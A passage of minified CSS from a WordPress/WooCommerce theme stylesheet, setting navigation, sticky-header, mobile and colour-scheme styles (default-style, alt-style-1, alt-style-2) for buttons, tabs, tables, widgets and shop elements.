li:not(.multicolumn) li:hover > a,#navigation > li li a:hover,#navigation > li li.current-menu-ancestor > a,#navigation > li li.current-menu-item > a{background-color:#ffffff}#navigation > li:not(.multicolumn) li:hover > a,#navigation > li li a:hover,#navigation > li li.current-menu-ancestor > a,#navigation > li li.current-menu-item > a{color:#00badf}#navigation > li li.current-menu-ancestor:after,#navigation > li li.current-menu-item:after,#navigation > li li:hover:after{color:#00badf}.stuck #navigation > li > a{color:#909090}.stuck #navigation ul li > a > span{color:#a4a4a4}.stuck #navigation > li > a,.stuck #navigation li.menu-item-has-children > a:after{border-color:rgba(255,255,255,0)}.stuck #navigation > li:hover > a,.stuck #navigation > li a:hover,.stuck #navigation > li.current-menu-ancestor > a,.stuck #navigation > li.current-menu-item > a{background-color:rgba(255,255,255,0)}.stuck #navigation > li:hover > a,.stuck #navigation > li a:hover,.stuck #navigation > li.current-menu-ancestor > a,.stuck #navigation > li.current-menu-item > a{color:#00badf}.stuck #navigation > li.current-menu-ancestor > a:after,.stuck #navigation > li.current-menu-item > a:after,.stuck #navigation > li > a:hover:after,.stuck #navigation > li:hover > a:after{background-color:#00badf}.stuck #navigation > li li,.stuck #navigation .multicolumn > .sub-menu:before{background-color:#ffffff}.stuck #navigation > li li > a,.stuck #navigation .multicolumn > ul > li.menu-item-has-children > span{color:#929292}.stuck #navigation > li li > a,.stuck #navigation .multicolumn > ul > li.menu-item-has-children > span,.stuck #navigation > li ul,.stuck #navigation > li li.menu-item-has-children > a:after{border-color:#ececec}.stuck #navigation > li:not(.multicolumn) li:hover > a,.stuck #navigation > li li a:hover,.stuck #navigation > li li.current-menu-ancestor > a,.stuck #navigation > li li.current-menu-item > a{background-color:#ffffff}.stuck #navigation > li:not(.multicolumn) li:hover > a,.stuck #navigation > li li a:hover,.stuck #navigation > li li.current-menu-ancestor > a,.stuck #navigation > li li.current-menu-item > a{color:#00badf}.stuck #navigation > li li.current-menu-ancestor:after,.stuck #navigation > li li.current-menu-item:after,.stuck #navigation > li li:hover:after{color:#00badf}}@media screen and (max-width:978px){#navigation li a,#navigation li span{background-color:#ffffff !important}#navigation li a,#navigation li span{color:#909090 !important}#navigation li > a > span{color:#a4a4a4}#navigation li a,#navigation li span,#navigation li a:after,#navigation li span:after{border-color:#D7D7D7 !important}#navigation li a:before,#navigation li span:before{color:#D7D7D7 !important}#navigation li.current-menu-ancestor > a,#navigation li.current-menu-item > a{color:#00badf !important}}.default-style a,.default-style  .product_info_footer a:hover,.default-style  .more-link:hover{color:#549ab8}.default-style.row,.default-style,.default-style.column_container,.default-style .rt_tabs.style-4 .tab-background,.default-style .button_.color:hover:after,.default-style .quantity .minus,.default-style .quantity .plus{background-color:#f7f7f7}.default-style .rt-toggle .toggle-number{border-color:#f7f7f7}.default-style.boxed_columns .wpb_column:not(.vc_col-sm-12):not(.content):before,.default-style.boxed_columns .col:not(.col-sm-12):not(.content):before,.default-style.boxed_columns .wpb_column .row .col:not(.col-sm-12):before,.default-style.boxed_columns .col.testimonial:before,.default-style.boxed_columns .product_holder > .product_info_holder:before,.default-style.boxed_columns .blog_list > article:before,.default-style.boxed_columns .rt-carousel:not(.main-carousel) .owl-item > div,.default-style .boxed.rt-carousel .owl-item > div,.default-style .single-product-featured-image,.default-style .comment-holder,.default-style .rt_tabs.style-4 .tab-background,.default-style .button_.color:hover:after,.default-style .quantity .minus,.default-style .quantity .plus,.default-style .timeline > div,.default-style .tax-description.with-cat-image .product-category-thumbnail,.default-style .rt-featured-image,.default-style .rt-featured-video,.default-style .rt-featured-map,.default-style .rt-frame,.default-style .wp-caption,.default-style.boxed_columns .pricing_table .table_wrap > ul{background-color:#ffffff}.default-style,.default-style .button_.default,.default-style .button_.color:hover,.default-style .paging_wrapper > .page-numbers a,.default-style .paging_wrapper > .page-numbers li > span,.default-style .author-name a,.default-style .quantity .plus:hover,.default-style .quantity .minus:hover,.default-style .woocommerce-MyAccount-navigation a{color:#7c7c7c}.default-style *::-webkit-input-placeholder{color:;opacity:1}.default-style *:-moz-placeholder{color:;opacity:1}.default-style *::-moz-placeholder{color:;opacity:1}.default-style *:-ms-input-placeholder{color:;opacity:1}.default-style,.default-style.border_grid > .row,.default-style.border_grid .content_row,.default-style.border_grid > .row > div:after,.default-style.border_grid .wpb_column:after,.default-style.border_grid .col:after,.default-style .wp-caption,.default-style .border_grid > .row,.default-style .border_grid > .row > div:after,.default-style .border_grid .col,.default-style .border_grid .col:after,.default-style .border_grid .col:before,.default-style .border_grid .wpb_column,.default-style .border_grid .wpb_column:after,.default-style .border_grid .wpb_column:before,.default-style .product_info_footer,.default-style .product_info_footer a:before,.default-style .single-products p.price,.default-style .single-product p.price,.default-style span.price,.default-style .product_meta,.default-style  .product_meta li,.default-style  .product_meta > span,.default-style .product-section,.default-style .rt_divider,.default-style .pricing_table .table_wrap > ul,.default-style .pricing_table .table_wrap > ul > li,.default-style .button_.default,.default-style .button_.color:hover,.default-style .rt_tabs .tab_nav:before,.default-style .rt_tabs.tab-position-1 .tab_nav,.default-style .rt_tabs.tab-position-1 .tab_nav > li,.default-style .rt_tabs.tab-position-1 .tab_content_wrapper > .tab_title,.default-style .rt_tabs.tab-position-2 .tab_nav,.default-style .rt_tabs.tab-position-2 .tab_nav > li,.default-style .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper > .tab_title,.default-style .read_more:before,.default-style .rt_heading_wrapper.style-2 > .style-2:after,.default-style .rt_heading_wrapper.style-3 > .style-3:before,.default-style .rt_heading_wrapper.style-3 > .style-3:after,.default-style .rt_heading_wrapper.style-6 > .style-6:after,.default-style .gallery-item img,.default-style .paging_wrapper > .page-numbers,.default-style .paging_wrapper > .page-numbers a,.default-style .paging_wrapper > .page-numbers li > span,.default-style .social_share_holder .icon-share:after,.default-style .customselect,.default-style input,.default-style textarea,.default-style select,.default-style .post_data,.default-style .post_data > span,.default-style #search-results .loop,.default-style .comment-holder,.default-style .children:before,.default-style .children .comment-holder:before,.default-style .comment-holder .comment-respond,.default-style .filter-holder,.default-style .filter_navigation li,.default-style .type-portfolio:after,.default-style .widget,.default-style .widget > ul > li > ul,.default-style  .widget > ul > li > .sub-menu,.default-style  .widget .menu > li > ul,.default-style  .widget .menu > li > .sub-menu,.default-style .widget li,.default-style .widget_tag_cloud a,.default-style .widget_product_tag_cloud a,.default-style div.product form.cart,.default-style .quantity .plus,.default-style .quantity .minus,.default-style .quantity input.qty,.default-style p.price,.default-style span.price,.default-style table.shop_attributes,.default-style table.shop_attributes *,.default-style table.shop_table,.default-style table.shop_table *,.default-style .cross-sells,.default-style .cart_totals,.default-style form.checkout_coupon,.default-style .col-1,.default-style .checkout .col2-set,.default-style .col2-set h3,.default-style .addresses,.default-style p.stars span > a,.default-style .woocommerce.widget .total,.default-style #comments ol.commentlist li,.default-style .woo-sub-categories,.default-style.footer_info_bar,.default-style #footer-navigation li,.default-style .profile,.default-style .boxed.rt-carousel .owl-item > div,.default-style .select2-container .select2-choice,.default-style table:not(.table) > thead > tr > th,.default-style table:not(.table) > thead > tr > td,.default-style table:not(.table) > tbody > tr > th,.default-style table:not(.table) > tbody > tr > td,.default-style table:not(.table) > tfoot > tr > th,.default-style table:not(.table) > tfoot > tr > td,.default-style table:not(.table) > thead > tr > th,.default-style .content.with_sidebar,.default-style .single-product-featured-image,.default-style article.type-post .featured_audio,.default-style article.type-post .featured_video,.default-style .section-nav-holder,.default-style .tax-description.with-cat-image .product-category-thumbnail,.default-style .rt-featured-image,.default-style .rt-featured-video,.default-style .rt-featured-map,.default-style .rt-frame,.default-style .wp-caption,.default-style .chained_contents.style-1:after,.default-style .chained_contents.style-2:after,.default-style .woocommerce-MyAccount-navigation *{border-color:#E8E8E8}.default-style .rt_divider.style-1:before,.default-style .rt_divider.style-3:before,.default-style .rt_divider.style-5,.default-style .rt-toggle .toggle-head:after,.default-style .testimonial .text .icon-quote-right,.default-style .testimonial .text .icon-quote-left,.default-style .rt_quote .icon-quote-right,.default-style .rt_quote .icon-quote-left,.default-style .star-rating:before,.default-style  .cart-collaterals h2:before,.default-style .timeline > div:before,.default-style .product-section .number{color:#E8E8E8}.default-style .rt-toggle > ol:before,.default-style .rt_heading_wrapper.style-4 > .style-4:before,.default-style .masonry .vertical_line,.default-style .timeline:after,.default-style .rt_divider.style-2:after,.default-style .rt_divider.style-3:after,.default-style .rt_divider.style-4,.default-style .pricing_table.compare .table_wrap > ul > li.caption,.default-style .pricing_table.compare .table_wrap > ul > li.price,.default-style .carousel-holder:not(.main-carousel) .dots-holder > div span,.default-style .widget > h5:after,.default-style .widget .sub-menu li a:after,.default-style  .widget .children li a:after,.default-style .ui-slider-range,.default-style .timeline > div:before{background-color:#E8E8E8}.default-style p.price del,.default-style .latest_news .month,.default-style .rt_heading .punchline,.default-style .rt_tabs.style-4 .tab_title > span,.default-style .rt_tabs .tab_nav > li.tab_title:not(.active):hover,.default-style .product_info_footer a,.default-style .product_meta > span,.default-style .client_info,.default-style .blog_list .date_box,.default-style .post_data > *,.default-style .post_data > * > *,.default-style .comment-meta > a,.default-style .filter_navigation li a,.default-style .widget > ul > li li a,.default-style .widget .menu > li li a,.default-style .widget_latest_posts .meta,.default-style  .widget_latest_posts .meta *,.default-style .widget_popular_posts .meta,.default-style  .widget_popular_posts .meta *,.default-style .small.note,.default-style  .star-rating span:before,.default-style .with_icons.style-2 > div > .icon,.default-style .read_more:before,.default-style .icon-content-box.icon-style-1 .icon-holder span:before,.default-style .quantity .plus,.default-style  .quantity .minus,.default-style .woocommerce.widget .quantity,.default-style .latest_news .date,.default-style .more-link,.default-style .product-category .count,.default-style .rt-category-tree .has-children > span:before{color:#999999}.default-style .product_item_holder .product_info_footer a:hover,.default-style .rt_heading_wrapper.style-2 > .style-2:before,.default-style .rt_heading .heading_icon:before,.default-style .highlight.style-1,.default-style .paging_wrapper > .page-numbers a:hover,.default-style .paging_wrapper > .page-numbers .current,.default-style .single_variation span.price,.default-style .latest_news .title:hover,.default-style .timeline > div > .event-date,.default-style .bullet-list.style-3 > ul > li::before,.default-style .product_info .product-title a:hover,.default-style .product-category a:hover,.default-style .product-category a:hover > *,.default-style .primary-color,.default-style .primary-color a,.default-style h1.primary-color a,.default-style h2.primary-color a,.default-style h3.primary-color a,.default-style h4.primary-color a,.default-style h5.primary-color a,.default-style h6.primary-color a,.default-style h1.primary-color,.default-style h2.primary-color,.default-style h3.primary-color,.default-style h4.primary-color,.default-style h5.primary-color,.default-style h6.primary-color,.default-style .icon-content-box.icon-style-4 .icon-holder span:before,.default-style .woocommerce-MyAccount-navigation a:hover,.default-style .woocommerce-MyAccount-navigation .is-active a{color:#00badf}.default-style .latest_news .day,.default-style .pricing_table .table_wrap.highlight > ul > li.caption,.default-style .pricing_table .table_wrap.highlight > ul > li.price,.default-style .button_.default:hover:after,.default-style .button_.color,.default-style .rt-toggle > ol > li .toggle-number,.default-style .rt_tabs.style-4 .tab_nav li span:before,.default-style .rt_heading.style-1:after,.default-style .rt_heading_wrapper.style-4 > .style-4:after,.default-style .rt_heading_wrapper.style-5 > .style-5:after,.default-style .highlight.style-2,.default-style .carousel-holder:not(.main-carousel) .dots-holder div.active span,.default-style .carousel-holder:not(.main-carousel) .dots-holder div:hover span,.default-style .bullet-list.style-1 > ul > li::before,.default-style .rt_counter .number:after,.default-style input[type="submit"]:hover,.default-style input[type="button"]:hover,.default-style .comment-reply a:hover,.default-style .comment-reply-title small > a:hover,.default-style .action_buttons li a:hover,.default-style .onsale,.default-style .product_info_footer a.added_to_cart,.default-style .cart button.button,.default-style button.button:hover,.default-style input.button:hover,.default-style #respond input#submit:hover,.default-style .cart_totals a.button:hover,.default-style .with_icons.style-3 > div > .icon,.default-style .icon-content-box.icon-style-2 .icon-holder span:before,.default-style .icon-content-box.icon-style-3 .icon-holder span:before,.default-style .chained_contents > div > .number,.default-style .chained_contents > div > .icon,.default-style .title-line:before{background-color:#00badf}.default-style .rt_tabs.tab-position-1 .tab_nav > li.active:after,.default-style .rt_tabs.tab-position-1 .tab_content_wrapper.active > .tab_title,.default-style .rt_tabs.tab-position-2 .tab_nav > li.active:after,.default-style .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper.active > .tab_title,.default-style .filter_navigation li a.active,.default-style .button_.color,.default-style .rt_divider.style-2,.default-style .icon-content-box.icon-style-4 .icon-holder span:before{border-color:#00badf}.default-style .latest_news .day,.default-style .with_icons.style-3 > div > .icon,.default-style .pricing_table .table_wrap.highlight > ul > li.caption,.default-style .pricing_table .table_wrap.highlight > ul > li.price,.default-style .button_.color,.default-style .button_.default:hover,.default-style .rt-toggle > ol > li .toggle-number,.default-style .icon-content-box.icon-style-2 .icon-holder span:before,.default-style .highlight.style-2,.default-style input[type="submit"],.default-style input[type="button"],.default-style button:not(.button_),.default-style button:not(.button_):hover,.default-style .cart_totals a.button,.default-style .cart_totals a.button:hover,.default-style .comment-reply a,.default-style .comment-reply-title small > a,.default-style .comment-reply-title small > a:hover,.default-style .product_info_footer a.added_to_cart,.default-style .product_info_footer a.added_to_cart:hover,.default-style .quantity .plus:hover,.default-style .quantity .minus:hover,.default-style .chained_contents > div > .icon,.default-style .chained_contents > div > .number{color:#ffffff}.default-style .rt_heading,.default-style h1,.default-style h2,.default-style h3,.default-style h4,.default-style h5,.default-style h6,.default-style h1 a,.default-style h2 a,.default-style h3 a,.default-style h4 a,.default-style h5 a,.default-style h6 a,.default-style h1 a:hover,.default-style h2 a:hover,.default-style h3 a:hover,.default-style h4 a:hover,.default-style h5 a:hover,.default-style h6 a:hover,.default-style .toggle-head,.default-style .rt_tabs.style-4 .tab_nav li,.default-style .woocommerce div.single-product .summary p.price{color:#111111}.default-style input[type="submit"],.default-style input[type="button"],.default-style button:not(.button_),.default-style .comment-reply a,.default-style .comment-reply-title small > a,.default-style .cart button.button:hover,.default-style button.button,.default-style input.button,.default-style #respond input#submit,.default-style .cart_totals a.button,.default-style .ui-slider .ui-slider-handle,.default-style .ui-slider-horizontal{background-color:#bbbbbb}.default-style .social_media li a{background-color:#bbbbbb}.alt-style-1 a,.alt-style-1  .product_info_footer a:hover,.alt-style-1  .more-link:hover{color:#549ab8}.alt-style-1.row,.alt-style-1,.alt-style-1.column_container,.alt-style-1 .rt_tabs.style-4 .tab-background,.alt-style-1 .button_.color:hover:after,.alt-style-1 .quantity .minus,.alt-style-1 .quantity .plus{background-color:#f4f4f4}.alt-style-1 .rt-toggle .toggle-number{border-color:#f4f4f4}.alt-style-1.boxed_columns .wpb_column:not(.vc_col-sm-12):not(.content):before,.alt-style-1.boxed_columns .col:not(.col-sm-12):not(.content):before,.alt-style-1.boxed_columns .wpb_column .row .col:not(.col-sm-12):before,.alt-style-1.boxed_columns .col.testimonial:before,.alt-style-1.boxed_columns .product_holder > .product_info_holder:before,.alt-style-1.boxed_columns .blog_list > article:before,.alt-style-1.boxed_columns .rt-carousel:not(.main-carousel) .owl-item > div,.alt-style-1 .boxed.rt-carousel .owl-item > div,.alt-style-1 .single-product-featured-image,.alt-style-1 .comment-holder,.alt-style-1 .rt_tabs.style-4 .tab-background,.alt-style-1 .button_.color:hover:after,.alt-style-1 .quantity .minus,.alt-style-1 .quantity .plus,.alt-style-1 .timeline > div,.alt-style-1 .tax-description.with-cat-image .product-category-thumbnail,.alt-style-1 .rt-featured-image,.alt-style-1 .rt-featured-video,.alt-style-1 .rt-featured-map,.alt-style-1 .rt-frame,.alt-style-1 .wp-caption,.alt-style-1.boxed_columns .pricing_table .table_wrap > ul{background-color:#ffffff}.alt-style-1,.alt-style-1 .button_.default,.alt-style-1 .button_.color:hover,.alt-style-1 .paging_wrapper > .page-numbers a,.alt-style-1 .paging_wrapper > .page-numbers li > span,.alt-style-1 .author-name a,.alt-style-1 .quantity .plus:hover,.alt-style-1 .quantity .minus:hover,.alt-style-1 .woocommerce-MyAccount-navigation a{color:#7e7e7e}.alt-style-1 *::-webkit-input-placeholder{color:;opacity:1}.alt-style-1 *:-moz-placeholder{color:;opacity:1}.alt-style-1 *::-moz-placeholder{color:;opacity:1}.alt-style-1 *:-ms-input-placeholder{color:;opacity:1}.alt-style-1,.alt-style-1.border_grid > .row,.alt-style-1.border_grid .content_row,.alt-style-1.border_grid > .row > div:after,.alt-style-1.border_grid .wpb_column:after,.alt-style-1.border_grid .col:after,.alt-style-1 .wp-caption,.alt-style-1 .border_grid > .row,.alt-style-1 .border_grid > .row > div:after,.alt-style-1 .border_grid .col,.alt-style-1 .border_grid .col:after,.alt-style-1 .border_grid .col:before,.alt-style-1 .border_grid .wpb_column,.alt-style-1 .border_grid .wpb_column:after,.alt-style-1 .border_grid .wpb_column:before,.alt-style-1 .product_info_footer,.alt-style-1 .product_info_footer a:before,.alt-style-1 .single-products p.price,.alt-style-1 .single-product p.price,.alt-style-1 span.price,.alt-style-1 .product_meta,.alt-style-1  .product_meta li,.alt-style-1  .product_meta > span,.alt-style-1 .product-section,.alt-style-1 .rt_divider,.alt-style-1 .pricing_table .table_wrap > ul,.alt-style-1 .pricing_table .table_wrap > ul > li,.alt-style-1 .button_.default,.alt-style-1 .button_.color:hover,.alt-style-1 .rt_tabs .tab_nav:before,.alt-style-1 .rt_tabs.tab-position-1 .tab_nav,.alt-style-1 .rt_tabs.tab-position-1 .tab_nav > li,.alt-style-1 .rt_tabs.tab-position-1 .tab_content_wrapper > .tab_title,.alt-style-1 .rt_tabs.tab-position-2 .tab_nav,.alt-style-1 .rt_tabs.tab-position-2 .tab_nav > li,.alt-style-1 .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper > .tab_title,.alt-style-1 .read_more:before,.alt-style-1 .rt_heading_wrapper.style-2 > .style-2:after,.alt-style-1 .rt_heading_wrapper.style-3 > .style-3:before,.alt-style-1 .rt_heading_wrapper.style-3 > .style-3:after,.alt-style-1 .rt_heading_wrapper.style-6 > .style-6:after,.alt-style-1 .gallery-item img,.alt-style-1 .paging_wrapper > .page-numbers,.alt-style-1 .paging_wrapper > .page-numbers a,.alt-style-1 .paging_wrapper > .page-numbers li > span,.alt-style-1 .social_share_holder .icon-share:after,.alt-style-1 .customselect,.alt-style-1 input,.alt-style-1 textarea,.alt-style-1 select,.alt-style-1 .post_data,.alt-style-1 .post_data > span,.alt-style-1 #search-results .loop,.alt-style-1 .comment-holder,.alt-style-1 .children:before,.alt-style-1 .children .comment-holder:before,.alt-style-1 .comment-holder .comment-respond,.alt-style-1 .filter-holder,.alt-style-1 .filter_navigation li,.alt-style-1 .type-portfolio:after,.alt-style-1 .widget,.alt-style-1 .widget > ul > li > ul,.alt-style-1  .widget > ul > li > .sub-menu,.alt-style-1  .widget .menu > li > ul,.alt-style-1  .widget .menu > li > .sub-menu,.alt-style-1 .widget li,.alt-style-1 .widget_tag_cloud a,.alt-style-1 .widget_product_tag_cloud a,.alt-style-1 div.product form.cart,.alt-style-1 .quantity .plus,.alt-style-1 .quantity .minus,.alt-style-1 .quantity input.qty,.alt-style-1 p.price,.alt-style-1 span.price,.alt-style-1 table.shop_attributes,.alt-style-1 table.shop_attributes *,.alt-style-1 table.shop_table,.alt-style-1 table.shop_table *,.alt-style-1 .cross-sells,.alt-style-1 .cart_totals,.alt-style-1 form.checkout_coupon,.alt-style-1 .col-1,.alt-style-1 .checkout .col2-set,.alt-style-1 .col2-set h3,.alt-style-1 .addresses,.alt-style-1 p.stars span > a,.alt-style-1 .woocommerce.widget .total,.alt-style-1 #comments ol.commentlist li,.alt-style-1 .woo-sub-categories,.alt-style-1.footer_info_bar,.alt-style-1 #footer-navigation li,.alt-style-1 .profile,.alt-style-1 .boxed.rt-carousel .owl-item > div,.alt-style-1 .select2-container .select2-choice,.alt-style-1 table:not(.table) > thead > tr > th,.alt-style-1 table:not(.table) > thead > tr > td,.alt-style-1 table:not(.table) > tbody > tr > th,.alt-style-1 table:not(.table) > tbody > tr > td,.alt-style-1 table:not(.table) > tfoot > tr > th,.alt-style-1 table:not(.table) > tfoot > tr > td,.alt-style-1 table:not(.table) > thead > tr > th,.alt-style-1 .content.with_sidebar,.alt-style-1 .single-product-featured-image,.alt-style-1 article.type-post .featured_audio,.alt-style-1 article.type-post .featured_video,.alt-style-1 .section-nav-holder,.alt-style-1 .tax-description.with-cat-image .product-category-thumbnail,.alt-style-1 .rt-featured-image,.alt-style-1 .rt-featured-video,.alt-style-1 .rt-featured-map,.alt-style-1 .rt-frame,.alt-style-1 .wp-caption,.alt-style-1 .chained_contents.style-1:after,.alt-style-1 .chained_contents.style-2:after,.alt-style-1 .woocommerce-MyAccount-navigation *{border-color:#E6E6E6}.alt-style-1 .rt_divider.style-1:before,.alt-style-1 .rt_divider.style-3:before,.alt-style-1 .rt_divider.style-5,.alt-style-1 .rt-toggle .toggle-head:after,.alt-style-1 .testimonial .text .icon-quote-right,.alt-style-1 .testimonial .text .icon-quote-left,.alt-style-1 .rt_quote .icon-quote-right,.alt-style-1 .rt_quote .icon-quote-left,.alt-style-1 .star-rating:before,.alt-style-1  .cart-collaterals h2:before,.alt-style-1 .timeline > div:before,.alt-style-1 .product-section .number{color:#E6E6E6}.alt-style-1 .rt-toggle > ol:before,.alt-style-1 .rt_heading_wrapper.style-4 > .style-4:before,.alt-style-1 .masonry .vertical_line,.alt-style-1 .timeline:after,.alt-style-1 .rt_divider.style-2:after,.alt-style-1 .rt_divider.style-3:after,.alt-style-1 .rt_divider.style-4,.alt-style-1 .pricing_table.compare .table_wrap > ul > li.caption,.alt-style-1 .pricing_table.compare .table_wrap > ul > li.price,.alt-style-1 .carousel-holder:not(.main-carousel) .dots-holder > div span,.alt-style-1 .widget > h5:after,.alt-style-1 .widget .sub-menu li a:after,.alt-style-1  .widget .children li a:after,.alt-style-1 .ui-slider-range,.alt-style-1 .timeline > div:before{background-color:#E6E6E6}.alt-style-1 p.price del,.alt-style-1 .latest_news .month,.alt-style-1 .rt_heading .punchline,.alt-style-1 .rt_tabs.style-4 .tab_title > span,.alt-style-1 .rt_tabs .tab_nav > li.tab_title:not(.active):hover,.alt-style-1 .product_info_footer a,.alt-style-1 .product_meta > span,.alt-style-1 .client_info,.alt-style-1 .blog_list .date_box,.alt-style-1 .post_data > *,.alt-style-1 .post_data > * > *,.alt-style-1 .comment-meta > a,.alt-style-1 .filter_navigation li a,.alt-style-1 .widget > ul > li li a,.alt-style-1 .widget .menu > li li a,.alt-style-1 .widget_latest_posts .meta,.alt-style-1  .widget_latest_posts .meta *,.alt-style-1 .widget_popular_posts .meta,.alt-style-1  .widget_popular_posts .meta *,.alt-style-1 .small.note,.alt-style-1  .star-rating span:before,.alt-style-1 .with_icons.style-2 > div > .icon,.alt-style-1 .read_more:before,.alt-style-1 .icon-content-box.icon-style-1 .icon-holder span:before,.alt-style-1 .quantity .plus,.alt-style-1  .quantity .minus,.alt-style-1 .woocommerce.widget .quantity,.alt-style-1 .latest_news .date,.alt-style-1 .more-link,.alt-style-1 .product-category .count,.alt-style-1 .rt-category-tree .has-children > span:before{color:#999999}.alt-style-1 .product_item_holder .product_info_footer a:hover,.alt-style-1 .rt_heading_wrapper.style-2 > .style-2:before,.alt-style-1 .rt_heading .heading_icon:before,.alt-style-1 .highlight.style-1,.alt-style-1 .paging_wrapper > .page-numbers a:hover,.alt-style-1 .paging_wrapper > .page-numbers .current,.alt-style-1 .single_variation span.price,.alt-style-1 .latest_news .title:hover,.alt-style-1 .timeline > div > .event-date,.alt-style-1 .bullet-list.style-3 > ul > li::before,.alt-style-1 .product_info .product-title a:hover,.alt-style-1 .product-category a:hover,.alt-style-1 .product-category a:hover > *,.alt-style-1 .primary-color,.alt-style-1 .primary-color a,.alt-style-1 h1.primary-color a,.alt-style-1 h2.primary-color a,.alt-style-1 h3.primary-color a,.alt-style-1 h4.primary-color a,.alt-style-1 h5.primary-color a,.alt-style-1 h6.primary-color a,.alt-style-1 h1.primary-color,.alt-style-1 h2.primary-color,.alt-style-1 h3.primary-color,.alt-style-1 h4.primary-color,.alt-style-1 h5.primary-color,.alt-style-1 h6.primary-color,.alt-style-1 .icon-content-box.icon-style-4 .icon-holder span:before,.alt-style-1 .woocommerce-MyAccount-navigation a:hover,.alt-style-1 .woocommerce-MyAccount-navigation .is-active a{color:#00badf}.alt-style-1 .latest_news .day,.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.caption,.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.price,.alt-style-1 .button_.default:hover:after,.alt-style-1 .button_.color,.alt-style-1 .rt-toggle > ol > li .toggle-number,.alt-style-1 .rt_tabs.style-4 .tab_nav li span:before,.alt-style-1 .rt_heading.style-1:after,.alt-style-1 .rt_heading_wrapper.style-4 > .style-4:after,.alt-style-1 .rt_heading_wrapper.style-5 > .style-5:after,.alt-style-1 .highlight.style-2,.alt-style-1 .carousel-holder:not(.main-carousel) .dots-holder div.active span,.alt-style-1 .carousel-holder:not(.main-carousel) .dots-holder div:hover span,.alt-style-1 .bullet-list.style-1 > ul > li::before,.alt-style-1 .rt_counter .number:after,.alt-style-1 input[type="submit"]:hover,.alt-style-1 input[type="button"]:hover,.alt-style-1 .comment-reply a:hover,.alt-style-1 .comment-reply-title small > a:hover,.alt-style-1 .action_buttons li a:hover,.alt-style-1 .onsale,.alt-style-1 .product_info_footer a.added_to_cart,.alt-style-1 .cart button.button,.alt-style-1 button.button:hover,.alt-style-1 input.button:hover,.alt-style-1 #respond input#submit:hover,.alt-style-1 .cart_totals a.button:hover,.alt-style-1 .with_icons.style-3 > div > .icon,.alt-style-1 .icon-content-box.icon-style-2 .icon-holder span:before,.alt-style-1 .icon-content-box.icon-style-3 .icon-holder span:before,.alt-style-1 .chained_contents > div > .number,.alt-style-1 .chained_contents > div > .icon,.alt-style-1 .title-line:before{background-color:#00badf}.alt-style-1 .rt_tabs.tab-position-1 .tab_nav > li.active:after,.alt-style-1 .rt_tabs.tab-position-1 .tab_content_wrapper.active > .tab_title,.alt-style-1 .rt_tabs.tab-position-2 .tab_nav > li.active:after,.alt-style-1 .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper.active > .tab_title,.alt-style-1 .filter_navigation li a.active,.alt-style-1 .button_.color,.alt-style-1 .rt_divider.style-2,.alt-style-1 .icon-content-box.icon-style-4 .icon-holder span:before{border-color:#00badf}.alt-style-1 .latest_news .day,.alt-style-1 .with_icons.style-3 > div > .icon,.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.caption,.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.price,.alt-style-1 .button_.color,.alt-style-1 .button_.default:hover,.alt-style-1 .rt-toggle > ol > li .toggle-number,.alt-style-1 .icon-content-box.icon-style-2 .icon-holder span:before,.alt-style-1 .highlight.style-2,.alt-style-1 input[type="submit"],.alt-style-1 input[type="button"],.alt-style-1 button:not(.button_),.alt-style-1 button:not(.button_):hover,.alt-style-1 .cart_totals a.button,.alt-style-1 .cart_totals a.button:hover,.alt-style-1 .comment-reply a,.alt-style-1 .comment-reply-title small > a,.alt-style-1 .comment-reply-title small > a:hover,.alt-style-1 .product_info_footer a.added_to_cart,.alt-style-1 .product_info_footer a.added_to_cart:hover,.alt-style-1 .quantity .plus:hover,.alt-style-1 .quantity .minus:hover,.alt-style-1 .chained_contents > div > .icon,.alt-style-1 .chained_contents > div > .number{color:#fff}.alt-style-1 .rt_heading,.alt-style-1 h1,.alt-style-1 h2,.alt-style-1 h3,.alt-style-1 h4,.alt-style-1 h5,.alt-style-1 h6,.alt-style-1 h1 a,.alt-style-1 h2 a,.alt-style-1 h3 a,.alt-style-1 h4 a,.alt-style-1 h5 a,.alt-style-1 h6 a,.alt-style-1 h1 a:hover,.alt-style-1 h2 a:hover,.alt-style-1 h3 a:hover,.alt-style-1 h4 a:hover,.alt-style-1 h5 a:hover,.alt-style-1 h6 a:hover,.alt-style-1 .toggle-head,.alt-style-1 .rt_tabs.style-4 .tab_nav li,.alt-style-1 .woocommerce div.single-product .summary p.price{color:#222}.alt-style-1 input[type="submit"],.alt-style-1 input[type="button"],.alt-style-1 button:not(.button_),.alt-style-1 .comment-reply a,.alt-style-1 .comment-reply-title small > a,.alt-style-1 .cart button.button:hover,.alt-style-1 button.button,.alt-style-1 input.button,.alt-style-1 #respond input#submit,.alt-style-1 .cart_totals a.button,.alt-style-1 .ui-slider .ui-slider-handle,.alt-style-1 .ui-slider-horizontal{background-color:#bbb}.alt-style-1 .social_media li a{background-color:#bbb}.alt-style-2 a,.alt-style-2  .product_info_footer a:hover,.alt-style-2  .more-link:hover{color:#fff}.alt-style-2.row,.alt-style-2,.alt-style-2.column_container,.alt-style-2 .rt_tabs.style-4 .tab-background,.alt-style-2 .button_.color:hover:after,.alt-style-2 .quantity .minus,.alt-style-2 .quantity .plus{background-color:#0086a1}.alt-style-2 .rt-toggle .toggle-number{border-color:#0086a1}.alt-style-2.boxed_columns .wpb_column:not(.vc_col-sm-12):not(.content):before,.alt-style-2.boxed_columns .col:not(.col-sm-12):not(.content):before,.alt-style-2.boxed_columns .wpb_column .row .col:not(.col-sm-12):before,.alt-style-2.boxed_columns .col.testimonial:before,.alt-style-2.boxed_columns .product_holder > .product_info_holder:before,.alt-style-2.boxed_columns .blog_list > article:before,.alt-style-2.boxed_columns .rt-carousel:not(.main-carousel) .owl-item > div,.alt-style-2 .boxed.rt-carousel .owl-item > div,.alt-style-2 .single-product-featured-image,.alt-style-2 .comment-holder,.alt-style-2 .rt_tabs.style-4 .tab-background,.alt-style-2 .button_.color:hover:after,.alt-style-2 .quantity .minus,.alt-style-2 .quantity .plus,.alt-style-2 .timeline > div,.alt-style-2 .tax-description.with-cat-image .product-category-thumbnail,.alt-style-2 .rt-featured-image,.alt-style-2 .rt-featured-video,.alt-style-2 .rt-featured-map,.alt-style-2 .rt-frame,.alt-style-2 